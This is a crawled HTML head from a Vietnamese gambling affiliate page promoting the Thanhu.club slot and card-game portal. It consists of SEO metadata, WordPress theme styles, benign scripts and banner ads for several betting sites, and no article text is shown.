

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gamebai.tv/thanhu-club/
body_size: 21768
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" prefix="og: http://ogp.me/ns#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" prefix="og: http://ogp.me/ns#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" prefix="og: http://ogp.me/ns#" class="loading-site no-js"> <!--<![endif]-->
<head>
<link rel="icon" href="https://gamebai.in/wp-content/uploads/2019/02/gamebai-club-icon.png" sizes="32x32" />
<link rel="icon" href="https://gamebai.in/wp-content/uploads/2019/02/gamebai-club-icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gamebai.in/wp-content/uploads/2019/02/gamebai-club-icon.png" />
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://gamebai.tv/xmlrpc.php" />
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Thanhu.Club – nổ hũ thần tài, rước lộc về nhà - Link tải Thanhu.club</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- This site is optimized with the Yoast SEO Premium plugin v6.0 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Đây là một trong những cổng game slot kết hợp với game bài truyền thống hot nhất hiện nay - Thanhu.club - Link chơi Thanhu.club"/>
<link rel="canonical" href="https://gamebai.tv/thanhu-club/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Thanhu.Club – nổ hũ thần tài, rước lộc về nhà - Link tải Thanhu.club" />
<meta property="og:description" content="Đây là một trong những cổng game slot kết hợp với game bài truyền thống hot nhất hiện nay - Thanhu.club - Link chơi Thanhu.club" />
<meta property="og:url" content="https://gamebai.tv/thanhu-club/" />
<meta property="og:site_name" content="Gamebai" />
<meta property="article:tag" content="cổng game thanhu.club" />
<meta property="article:tag" content="link vào thanhu.club" />
<meta property="article:tag" content="thanhu.club" />
<meta property="article:section" content="Game Bài Đổi Thưởng" />
<meta property="article:published_time" content="2021-06-19T21:01:39+07:00" />
<meta property="article:modified_time" content="2023-08-06T16:09:53+07:00" />
<meta property="og:updated_time" content="2023-08-06T16:09:53+07:00" />
<meta property="og:image" content="https://gamebai.tv/wp-content/uploads/2021/06/than-hu-club-1.jpg" />
<meta property="og:image:secure_url" content="https://gamebai.tv/wp-content/uploads/2021/06/than-hu-club-1.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="448" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Đây là một trong những cổng game slot kết hợp với game bài truyền thống hot nhất hiện nay - Thanhu.club - Link chơi Thanhu.club" />
<meta name="twitter:title" content="Thanhu.Club – nổ hũ thần tài, rước lộc về nhà - Link tải Thanhu.club" />
<meta name="twitter:image" content="https://gamebai.tv/wp-content/uploads/2021/06/than-hu-club-1.jpg" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/gamebai.tv\/","name":"Gamebai","potentialAction":{"@type":"SearchAction","target":"https:\/\/gamebai.tv\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Gamebai &raquo;" href="https://gamebai.tv/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gamebai &raquo; Dòng bình luận" href="https://gamebai.tv/comments/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://gamebai.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgamebai.tv%2Fthanhu-club%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://gamebai.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgamebai.tv%2Fthanhu-club%2F&#038;format=xml" />
<link rel="prefetch" href="https://gamebai.tv/wp-content/themes/flatsome/assets/js/chunk.countup.fe2c1016.js" />
<link rel="prefetch" href="https://gamebai.tv/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.a58a6557.js" />
<link rel="prefetch" href="https://gamebai.tv/wp-content/themes/flatsome/assets/js/chunk.tooltips.29144c1c.js" />
<link rel="prefetch" href="https://gamebai.tv/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.947eca5c.js" />
<link rel="prefetch" href="https://gamebai.tv/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.f0d2cbc9.js" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='manga-plugicss-xus-css' href='https://gamebai.tv/wp-content/plugins/manga-config-website-plugin/assets/css/styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fixedtoc-style-css' href='https://gamebai.tv/wp-content/plugins/fixed-toc/frontend/assets/css/ftoc.css?ver=3.1.16' type='text/css' media='all' />
<style id='fixedtoc-style-inline-css' type='text/css'>
.ftwp-in-post#ftwp-container-outer {
	height: auto;
}
#ftwp-container.ftwp-wrap #ftwp-contents {
	width: 600px;
	height: 600px;
}
.ftwp-in-post#ftwp-container-outer #ftwp-contents {
	height: auto;
}
#ftwp-container.ftwp-wrap #ftwp-trigger {
	width: 46px;
	height: 46px;
	font-size: 27.6px;
}
#ftwp-container #ftwp-trigger.ftwp-border-medium {
	font-size: 26.6px;
}
#ftwp-container.ftwp-wrap #ftwp-header {
	font-size: 22px;
	font-family: inherit;
}
#ftwp-container.ftwp-wrap #ftwp-header-title {
	font-weight: bold;
}
#ftwp-container.ftwp-wrap #ftwp-list {
	font-size: 14px;
	font-family: inherit;
}
#ftwp-container #ftwp-list.ftwp-liststyle-decimal .ftwp-anchor::before {
	font-size: 14px;
}
#ftwp-container #ftwp-list.ftwp-strong-first>.ftwp-item>.ftwp-anchor .ftwp-text {
	font-size: 15.4px;
}
#ftwp-container #ftwp-list.ftwp-strong-first.ftwp-liststyle-decimal>.ftwp-item>.ftwp-anchor::before {
	font-size: 15.4px;
}
#ftwp-container.ftwp-wrap #ftwp-trigger {
	color: #333;
	background: rgba(243,243,243,0.95);
}
#ftwp-container.ftwp-wrap #ftwp-trigger {
	border-color: rgba(51,51,51,0.95);
}
#ftwp-container.ftwp-wrap #ftwp-contents {
	border-color: rgba(51,51,51,0.95);
}
#ftwp-container.ftwp-wrap #ftwp-header {
	color: #333;
	background: rgba(243,243,243,0.95);
}
#ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-header {
	background: #f3f3f3;
}
#ftwp-container.ftwp-wrap #ftwp-list {
	color: #333;
	background: rgba(243,243,243,0.95);
}
#ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-list {
	background: #f3f3f3;
}
#ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:hover {
	color: #00A368;
}
#ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:focus, 
#ftwp-container.ftwp-wrap #ftwp-list .ftwp-active, 
#ftwp-container.ftwp-wrap #ftwp-list .ftwp-active:hover {
	color: #fff;
}
#ftwp-container.ftwp-wrap #ftwp-list .ftwp-text::before {
	background: rgba(221,51,51,0.95);
}
.ftwp-heading-target::before {
	background: rgba(221,51,51,0.95);
}
/*# sourceURL=fixedtoc-style-inline-css */
</style>
<link rel='stylesheet' id='flatsome-main-css' href='https://gamebai.tv/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.15.4' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://gamebai.tv/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.15.4);
				src:
					url(https://gamebai.tv/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.15.4) format("embedded-opentype"),
					url(https://gamebai.tv/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.15.4) format("woff2"),
					url(https://gamebai.tv/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.15.4) format("truetype"),
					url(https://gamebai.tv/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.15.4) format("woff"),
					url(https://gamebai.tv/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.15.4#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://gamebai.tv/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript" src="https://gamebai.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://gamebai.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://gamebai.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gamebai.tv/wp-json/wp/v2/posts/7386" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gamebai.tv/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://gamebai.tv/?p=7386' />
    <div id="mobile-hide" class="float-ck" style="">
        <div id="hide_float_right">
        <a id="tatQC" onclick="myFunction()" rel="nofollow">Tắt QC [X]</a>
          <div id="float_content_right">
                                             <div class="hien-desktop">
                      <a href="https://gamebai.tv/linkfabet" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://gamebai.tv/wp-content/uploads/2025/09/FABET_VITIENAO_728x90.gif" data-lazy-src="https://gamebai.tv/wp-content/uploads/2025/09/FABET_VITIENAO_728x90.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://gamebai.tv/wp-content/uploads/2025/09/FABET_VITIENAO_728x90.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://gamebai.tv/linklucky88" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://gamebai.tv/wp-content/uploads/2025/09/Lucky-CPD-728x90-1.gif" data-lazy-src="https://gamebai.tv/wp-content/uploads/2025/09/Lucky-CPD-728x90-1.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://gamebai.tv/wp-content/uploads/2025/09/Lucky-CPD-728x90-1.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://gamebai.tv/linkone88" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://gamebai.tv/wp-content/uploads/2024/12/One88-CPD-728x90-renew.gif" data-lazy-src="https://gamebai.tv/wp-content/uploads/2024/12/One88-CPD-728x90-renew.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://gamebai.tv/wp-content/uploads/2024/12/One88-CPD-728x90-renew.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://gamebai.tv/linkfa88" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://gamebai.tv/wp-content/uploads/2025/09/FA_GAME_728x90.gif" data-lazy-src="https://gamebai.tv/wp-content/uploads/2025/09/FA_GAME_728x90.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://gamebai.tv/wp-content/uploads/2025/09/FA_GAME_728x90.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://gamebai.tv/linksaobet" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://gamebai.tv/wp-content/uploads/2025/09/Saobet_CPD-NORMAL_728x90.gif" data-lazy-src="https://gamebai.tv/wp-content/uploads/2025/09/Saobet_CPD-NORMAL_728x90.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://gamebai.tv/wp-content/uploads/2025/09/Saobet_CPD-NORMAL_728x90.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://gamebai.tv/linkvj88" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://gamebai.tv/wp-content/uploads/2026/01/VJ_CPD-SEAGAME-2025_728x90.gif" data-lazy-src="https://gamebai.tv/wp-content/uploads/2026/01/VJ_CPD-SEAGAME-2025_728x90.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://gamebai.tv/wp-content/uploads/2026/01/VJ_CPD-SEAGAME-2025_728x90.gif' /></noscript>
                      </a>
                  </div> 
                                        
          </div>
        </div>
    </div>
    <style type="text/css">
      .float-ck {
                position: fixed;
                bottom: 0px;
                z-index: 9000;
            }
             .hien-desktop  a {
                  display: block;
                  line-height: 0;
                }

            #hide_float_right {
                text-align: center;
                font-size: 11px;
            }

            #tatQC {
                background: #01AEF0;
                padding: 2px 4px;
                color: #FFF;
            }
            /* .hien-desktop img {
                max-width: 728px;
                height: auto;
            }*/

            @media screen and (min-device-width: 1200px) {
                .float-ck {
                    right:24%;
                    left: 24%;
                }


            }

   

            @media only screen and (min-width: 768px) and (max-width: 1024px) {
              .hien-desktop img {
                max-width: 100%;
              }
                .float-ck {
                    right:5%;
                    left: 5%;
                }
            }
              @media only screen and (max-width: 600px) {
                .hien-desktop img {
                  max-width: 100%;
                }
                .hien-desktop  a {
                  display: block;
                  line-height: 0;
                }
              }
           
    </style>
    <script>

      function myFunction() {
      document.getElementById("mobile-hide").style.display = "none";
      }
</script>
    <style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://gamebai.tv/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://gamebai.tv/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><link rel="icon" href="https://gamebai.tv/wp-content/uploads/2019/02/gamebai-club-icon.png" sizes="32x32" />
<link rel="icon" href="https://gamebai.tv/wp-content/uploads/2019/02/gamebai-club-icon.png" sizes="192x192" />
